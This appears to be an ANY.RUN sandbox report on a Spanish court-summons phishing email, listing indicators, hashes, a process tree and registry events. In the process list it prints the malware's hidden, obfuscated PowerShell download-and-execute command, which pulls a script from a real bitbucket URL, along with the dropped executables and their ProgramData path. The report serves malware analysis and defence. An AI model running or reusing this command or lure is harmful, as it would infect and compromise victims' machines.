

| File name: | Requerimiento de Comparecencia en el Tribunal.eml |
| Full analysis: | https://app.any.run/tasks/ac5a6b53-55a8-4852-8e0a-176b2166ec0a |
| Verdict: | Malicious activity |
| Analysis date: | May 15, 2025, 20:05:03 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, ASCII text, with CRLF line terminators |
| MD5: | 337EFED9FB9B2C3651CB80837424EF65 |
| SHA1: | BEC88865B98F1317153C13429267509B0543DFE2 |
| SHA256: | 517298EDCFED02DF0582AA2FC43FCC9FA6C2AFC83647C4791DEBED9B5FE90E30 |
| SSDEEP: | 1536:fKDa5canpIHsANEd590YlPsk4MF+q/xOcQJSrlmJ3+dq:SDaianyHsANIlfNFXEcZrlmJudq |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 968)
- powershell.exe (PID: 6208)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 968)
Executing a file with an untrusted certificate
- IBuilder.exe (PID: 2616)
- IBuilder.exe (PID: 1096)
- IBuilder.exe (PID: 5136)
- IBuilder.exe (PID: 2564)
Signed with known abused certificate
- IBuilder.exe (PID: 2616)
SUSPICIOUS






Email with suspicious attachment
- OUTLOOK.EXE (PID: 7476)
Starts POWERSHELL.EXE for commands execution
- WinRAR.exe (PID: 7876)
Probably download files using WebClient
- WinRAR.exe (PID: 7876)
The process drops C-runtime libraries
- f9047.exe (PID: 3884)
- IBuilder.exe (PID: 1096)
- f9047.exe (PID: 6112)
Reads security settings of Internet Explorer
- f9047.exe (PID: 3884)
- WinRAR.exe (PID: 7876)
Executable content was dropped or overwritten
- powershell.exe (PID: 968)
- f9047.exe (PID: 3884)
- IBuilder.exe (PID: 1096)
- IBuilder.exe (PID: 2616)
- f9047.exe (PID: 6112)
Process drops legitimate windows executable
- f9047.exe (PID: 3884)
- IBuilder.exe (PID: 1096)
- f9047.exe (PID: 6112)
Starts itself from another location
- IBuilder.exe (PID: 1096)
- IBuilder.exe (PID: 5136)
INFO
Email with attachments
- OUTLOOK.EXE (PID: 7476)
Checks supported languages
- identity_helper.exe (PID: 1096)
- f9047.exe (PID: 3884)
- IBuilder.exe (PID: 2616)
- IBuilder.exe (PID: 1096)
Reads Environment values
- identity_helper.exe (PID: 1096)
Reads the computer name
- identity_helper.exe (PID: 1096)
- f9047.exe (PID: 3884)
- IBuilder.exe (PID: 2616)
- IBuilder.exe (PID: 1096)
Reads Microsoft Office registry keys
- msedge.exe (PID: 7436)
Application launched itself
- msedge.exe (PID: 7436)
The sample compiled with english language support
- f9047.exe (PID: 3884)
- IBuilder.exe (PID: 1096)
- f9047.exe (PID: 6112)
- IBuilder.exe (PID: 2616)
Process checks computer location settings
- f9047.exe (PID: 3884)
Disables trace logs
- powershell.exe (PID: 968)
Checks proxy server information
- powershell.exe (PID: 968)
The executable file from the user directory is run by the Powershell process
- f9047.exe (PID: 3884)
- f9047.exe (PID: 6112)
Create files in a temporary directory
- f9047.exe (PID: 3884)
- IBuilder.exe (PID: 2616)
Creates files or folders in the user directory
- IBuilder.exe (PID: 2616)
Creates files in the program directory
- IBuilder.exe (PID: 1096)
The sample compiled with chinese language support
- IBuilder.exe (PID: 2616)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 7) (100) |
|---|
Total processes
174
Monitored processes
43
Malicious processes
9
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 720 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -c "$a='Net.WebClient';$b='DownloadString';$c='https://bitbucket.org/power2025254/envios20205/raw/8f3db72bace17e34d4a5fd28921d668e54db71b1/03';&('I'+'EX') (New-Object ($a)).($b)($c)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WinRAR.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5816 --field-trial-handle=2388,i,13019981205557182229,13274609319360068142,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1096 | "C:\Users\admin\AppData\Local\Temp\7ZipSfx.000\IBuilder.exe" | C:\Users\admin\AppData\Local\Temp\7ZipSfx.000\IBuilder.exe | f9047.exe | ||||||||||||
User: admin Company: TechSmith Corporation Integrity Level: MEDIUM Description: Camtasia MenuMaker Author Exit code: 0 Version: 8.1.2.1327 Modules
| |||||||||||||||
| 2240 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5860 --field-trial-handle=2388,i,13019981205557182229,13274609319360068142,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2420 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5816 --field-trial-handle=2388,i,13019981205557182229,13274609319360068142,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2564 | C:\ProgramData\Patchreader\IBuilder.exe | C:\ProgramData\Patchreader\IBuilder.exe | — | IBuilder.exe | |||||||||||
User: admin Company: TechSmith Corporation Integrity Level: MEDIUM Description: Camtasia MenuMaker Author Version: 8.1.2.1327 Modules
| |||||||||||||||
| 2616 | C:\ProgramData\Patchreader\IBuilder.exe | C:\ProgramData\Patchreader\IBuilder.exe | IBuilder.exe | ||||||||||||
User: admin Company: TechSmith Corporation Integrity Level: MEDIUM Description: Camtasia MenuMaker Author Version: 8.1.2.1327 Modules
| |||||||||||||||
| 2984 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=18 --mojo-platform-channel-handle=5928 --field-trial-handle=2388,i,13019981205557182229,13274609319360068142,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 3884 | "C:\Users\admin\AppData\Local\Temp\f9047.exe" | C:\Users\admin\AppData\Local\Temp\f9047.exe | powershell.exe | ||||||||||||
User: admin Company: Oleg N. Scherbakov Integrity Level: MEDIUM Description: 7z Setup SFX (x86) Exit code: 0 Version: 1.6.0.2712 Modules
| |||||||||||||||
Total events
29 492
Read events
28 348
Write events
1 024
Delete events
120
Modification events
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\7476 |
| Operation: | write | Name: | 0 |
Value: 0B0E10CF570AA576B1DC47918F3270034AFAE7230046E588A7D4CABAF1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511B43AD2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (7476) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
